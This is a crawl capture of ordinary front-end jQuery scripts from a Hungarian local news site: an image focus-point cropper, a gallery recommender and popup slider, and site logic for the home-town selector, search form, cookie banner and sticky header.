            top = $(wrapper).height() - $(img).height();
        }
        img.css('top', top + 'px');
    } else {
        img.css('top', '-' + y_thres + 'px');
    }
};
$('.focuspoint').each(function() {
    if ($(this).data('focus-x') || $(this).data('focus-y')) {
        var img = $(this).children('img, picture');
        img.on('load', function() {
            $(this).parent().focuspoint();
        });
        img.trigger('load');
    }
});
var focuspoint_resize_timer = false;
$(window).resize(function() {
    if (focuspoint_resize_timer) {
        clearTimeout(focuspoint_resize_timer);
    }
    focuspoint_resize_timer = setTimeout(function() {
        $('.focuspoint').each(function() {
            if ($(this).data('focus-x') || $(this).data('focus-y')) {
                $(this).focuspoint();
            }
        });
    }, 100);
});
$(window).load(function() {
    $(window).trigger('resize');
});

--- FILE ---
content_type: application/javascript
request_url: https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290
body_size: 2513
content:
/*
 * Itt egyben van megírva a galéria ajánló és a galéria popup js logikája
 *
 * A galéria ajánló egy automatikusan változó galéria ajánló, mely figyeli,
 * hogy egy-kettő-három vagy több kép lett-e betöltve neki ajánló képnek és
 * ettől függően felezi, harmadolja vagy egy scrollozható ajánlót készít belőle.
 *
 * A popup galéria egy teljes képernyő nagyságú kép megjelenítő sliderrel és a
 * kapcsolt galériákkal, melyek ugyancsak scrollozhatóak.
*/
$.fn.galeriaPopup = function(params) {

	var called = undefined;
    if( typeof params == "string" ) {
        called = params;
        params = undefined;
    }

    var self = params ? params : {},
        $this = $(this),
        $wrapper = $(this).find('.galeriak-wrapper'),
        $container = $(this).find('ul');

	// inicializáláskor beállítja a galéria ajánlót és pozicióját
    self.init = function() {
        self.pos = 0;
        self.startSetGaleriaAjanlo();
    }

	// a galéria ajnáló szélességének lekérése a további műveletekhez
    self.getGaleriaWidth = function() {
        self.galeriaWidth = $this.width();
    }

	// a galéria ajnálóban szereplő galériák számának lekérése a további műveletekhez
    self.getGaleriaCount = function() {
        self.galeriaCount = $this.find('li').length;
    }

	self.startSetGaleriaAjanlo = function() {
		self.getGaleriaWidth();
		self.getGaleriaCount();

		var loaded_count = 0;
		$('.galeria img').one("load", function() {
			loaded_count++;

			if ( loaded_count == self.galeriaCount )
				self.setGaleriaAjanlo();
		}).each(function() {
		  if(this.complete) $(this).load();
		});
	}

	// galéria ajánló beállítása az ajánlóképek számától függően
    self.setGaleriaAjanlo = function() {

		// ha egy kép van
		if ( self.galeriaCount == 1 ) {
			var percent = 100,
				img_w = $this.find('li').find('img').width(),
				img_h = $this.find('li').find('img').height()
				img_x = img_h / img_w;

			$this.find('ul').css({
				width: percent + '%'
			});

			var inner_w = $this.find('ul .inner').width()
				inner_h = Math.round(inner_w * img_x);

			$this.find('img').css({
				width: inner_w,
				height: inner_h
			});

			$this.find('li').css({
				width: percent + '%',
				height: inner_h
			});
		}
		// ha 1 és 4 között van a képek száma
		else if ( self.galeriaCount > 1 && self.galeriaCount < 4 ) {
			var width = (self.galeriaWidth / self.galeriaCount);

			$this.find('li').css({
				width: width
			});
		}
		// ha 4 vagy annál több kép van a galéria ajánlóban
		else if ( self.galeriaCount >= 4 ) {
			var percent = (self.galeriaWidth / 3);

			$this.find('li').css({
				width: percent
			});
			$container.css({
				width: ( ($this.find('li').width() * self.galeriaCount) + 10 ),
				left: 0
			});
			$this.find('.pager.next').removeClass('disabled');
		}
                
                //megkeressük a legnagyobb magasságot
                var max_height = 0;
                $('.galeria').each(function(e){
                    if(parseInt($(this).css('height').replace('px','')) > max_height ) max_height = parseInt($(this).css('height').replace('px',''));
                });
                
		// a magasságot is beállítja
		$wrapper.css({
			height: max_height
		})
		$container.css({
			height: max_height
		})

		self.liWidth = $this.find('li').width();

		$this.find('h2').addClass((self.galeriaCount < 3
		   ? 'count' + self.galeriaCount
		   : 'count_more'));

    }

	// miután leírtuk, hogy mi történjen inicializáláskor, inicializálunk
    self.init();

	// ez az ajálnó tovább lapozó gombja
    $this.find('.pager.next').on('click', function() {
        var count = 3 - self.galeriaCount;

        if ( self.pos > count ) {
            $container.animate({
                left: parseInt($container.css('left').replace('px', '')) - parseInt(self.liWidth)
            }, 500);

            self.pos = self.pos - 1;

            $this.find('.pager.prev').removeClass('disabled');

            if ( self.pos <= count ) {
                $this.find('.pager.next').addClass('disabled');
            }
        }
    });

    // ez az ajálnó visszább lapozó gombja
    $this.find('.pager.prev').on('click', function() {

        if ( self.pos < 0 ) {
            $container.animate({
                left: parseInt($container.css('left').replace('px', '')) + parseInt(self.liWidth)
            }, 500);

            self.pos = self.pos + 1;

            if ( self.pos >= 0 ) {
                $this.find('.pager.prev').addClass('disabled');
            }

            $this.find('.pager.next').removeClass('disabled');
        }
    });

	// ez meg akkor történik, ha egy ajánlóra klikkelünk és megnyitjuk a galéria popupot
	// külön függvényben, mert több helyről hasznájuk
	self.getPopup = function(url) {

		// először kiürítjük a befoglalóját a biztonság kedvéért
		$('.galeria-popup').html('');
		
		var window_h = $(window).height();

		// lekérjü a galéria adatait
	    $.ajax({
	        url: '/?block=Galeriak_Popup&ajax=1',
	        type: 'POST',
	        data: {url:url},
	        success: function (data) {

		        // majd beálepakoljuk a befoglalóba és beállítjuk
		        $('.galeria-popup').html(data).css({
		        	position: 'fixed',
		        	top: 0,
		        	left: 0,
		        	width: '100%',
			        height: window_h
		        });
		        
				self.imageCount = $('a.galeria-pager', '.galeria-pagers').length;
				self.aktivImage = 1;	        

		        $('.galeria-container a.prev').hide();
		        
		        if ( self.imageCount == 1 ) {
			        $('.galeria-container a.next').hide();
		        }
	        }
	    });
			
	};

	// ezzel zárjuk be, és itt is ki is ürítjük
	// külön függvényben, mert több helyről hasznájuk
	var closePopup = function(clear) {
		$('.galeria-popup').css({
			height: 0
		});
		
		if ( clear ) {
			setTimeout(function() {
				$('.galeria-popup').html('');
			}, 1000)			
		}
		
	}

	// ez maga a kinyitó esemény
    $this.find('li').on('click', function() {
        var url = $(this).data('url');
        self.getPopup(url);
    });

    // ez maga a bezáró esemény
    $('body').on('click', '.galeria-popup .close-galeria', function() {
	    closePopup(true);
    });

    // ez akkor történik, ha egy popupon belül a kapcsolt galériát szeretnénk megnyitni
    $('body').on('click', '.call-galeria', function() {
	    var url = $(this).data('url');
	    
	    closePopup(false);
	    
	    setTimeout(function() {getPopup(url)}, 1000);
    });    

    // ez a galéria képei közötti lapozgatást és az a körülötti herce hurca logikája
    var changeImage = function(id) {
	    self.aktivImage = id;

	    $('li', '.galeria-popup .kepek').removeClass('aktiv');
	    $('.galeria-popup .kepek #kep_' + id).addClass('aktiv');

	    $('.galeria-pager', '.galeria-pagers').removeClass('aktiv');
	    $('.galeria-pager[data-id="' + id + '"]').addClass('aktiv');

		if ( self.aktivImage == self.imageCount )
			$('.galeria-container a.next').hide();
		else
			$('.galeria-container a.next').show();

		if ( self.aktivImage == 1 )
			$('.galeria-container a.prev').hide();
		else
			$('.galeria-container a.prev').show();
		
    }

    // galéria képeinek változtatása bogyókkal
    $('body').on('click', '.galeria-pagers a.galeria-pager', function() {
	    var id = $(this).data('id');
	    changeImage(id);
    });

    // galéria képeinek változtatása thumbnaileken való klikkeléssel
    $('body').on('click', '.galeria-thumbnals a.galeria-pager', function() {
	    var id = $(this).data('id');
	    changeImage(id);
    });

	// galéria képei előre
    $('body').on('click', '.galeria-container .next', function() {
    	self.aktivImage++;
	    changeImage(self.aktivImage);
    });

	// galéria képei vissza
    $('body').on('click', '.galeria-container .prev', function() {
    	self.aktivImage--;
	    changeImage(self.aktivImage);
    });   

    if( called && self[called] ) {
        return self[called].apply(self, Array.prototype.slice.call(arguments,1));
    }
    else {
    }

    return self;

};

// itt indul minden
$(document).ready(function() {
    $('.galeria-ajnlo').galeriaPopup();
    var link=window.location.pathname.split('/');
    if(link[1]=='galeria' && link[2].length>0){
    	$('.galeria-ajnlo').galeriaPopup().getPopup(link[2]);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://btl.hu/static/js/site.js?v=1519909527
body_size: 1198
content:
$(document).ready(function(){
    if (localStorage.getItem("lakohely") && $("body").data("url") == $("body").data("base") && !sessionStorage.getItem("startup")) {
        window.location.href = $("body").data("base") + 'kereses/lakohely/' + localStorage.getItem("lakohely");
    }
    if (localStorage.getItem("lakohely") && $("body").data("url").indexOf(localStorage.getItem("lakohely")) !== -1) {
        $('.cancel-startup').removeClass('d-none');
    } else {
        $('.startup-page').removeClass('d-none');
    }
    sessionStorage.setItem("startup", true);
    
    if ($('body').data('lakohely')) {
        $("#lakohely").find('option[value="' + $('body').data('lakohely') + '"]').attr('selected', true);
    }

    $('.submit-btn').on('click', function() {
        var form = $(this).closest('form');
        var input = form.find('input[type="text"]');
        if (form.hasClass('open')) {
            if (input.val()) {
                form.trigger('submit');
            } else {
                form.removeClass('open');
            }
        } else {
            form.addClass('open');
        }
        return false;
    });

    $("#lakohely").select2();
    $("#site-selector").select2({
        minimumResultsForSearch: -1
    });
    $("#site-selector").on('change', function() {
        if ($(this).val() != $(this).data('current')) {
            window.location.href = 'http://' + $(this).val();
        }
    });

    $('.mobile-menu').on('click', function() {
    	$('body').toggleClass('mobile-open');
	});
    $('.mobile-close').on('click', function() {
    	$('body').removeClass('mobile-open');
	});

    $('#lakohely').change(function(){
        if ($(this).val()) {
            window.location.href = $("body").data("base") + 'kereses/lakohely/' + $(this).val();
            //$(this).closest('form').trigger('submit');
        } else {
            localStorage.removeItem("lakohely");
        }
    });

    $('.startup-page').on('click', function() {
        localStorage.setItem("lakohely", $(this).data('telepules'));
        $('.cancel-startup').removeClass('d-none');
        $('.startup-page').addClass('d-none');
    });

    $('.cancel-startup').on('click', function() {
        localStorage.removeItem("lakohely");
        $('.cancel-startup').addClass('d-none');
        $('.startup-page').removeClass('d-none');
    });

    $('ul.responsive-gallery-holder').each(function() {
        $(this).responsiveGallery({}, $(this).closest('.gallery-wrapper').find('.responsive-gallery-cikk-clickable'));
    });

	var cookie;
    if (cookie = $('.cookie-warning').get(0)) {
    	if (!window.localStorage.getItem('hello-cookie-warning')) {
    		setTimeout(function() {
				$(cookie).css({
					bottom: 0,
				});
			}, 1000);
		} else {
    		$(cookie).remove();
		}
		$('.cookie-agree').on('click', function() {
			window.localStorage.setItem('hello-cookie-warning', true);
			$(cookie).css({
				bottom: '-100%',
			});
			setTimeout(function(){
				$(cookie).remove();
			}, 1000);
		});
	}
});

$(document).on('click', '*', function(e) {
    if ($('.search-form').hasClass('open')) {
        if ($(e.target).closest('.search-form').length || $(e.target).is('.search-form')) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        } else {
            $('.search-form').removeClass('open');
        }
    }
});

$(window).scroll(function() {
    if ($(window).scrollTop() > 150 && !$('header').hasClass('sticky')) {
		$('header').addClass('sticky');
    } else if ($(window).scrollTop() <= 150 && $('header').hasClass('sticky')) {
		$('header').removeClass('sticky');
    }
});
$(window).resize(function() {
    var winw = $(window).width();
    var winh = $(window).height();
    if (winw > 767) {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style').css('margin-bottom', 0);

			var col_h = $(this).parent().height();
			var empty_h = col_h;
			$(this).children().each(function () {
				empty_h -= $(this).find('article').height();
			});

			var margin = empty_h / ($(this).children().length - 1);
			var last = $(this).children().get($(this).children().length - 1);
			$(this).children().each(function () {
				if (this != last) {
					$(this).find('article').css('margin-bottom', margin);
				}
			});
		});
	} else {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style');
		});
    }
	$('.mobile-nav').height(winh);
	$('.mobile-nav-content').height(winh - 20);
});

$(window).load(function() {
    $(window).trigger('resize');
});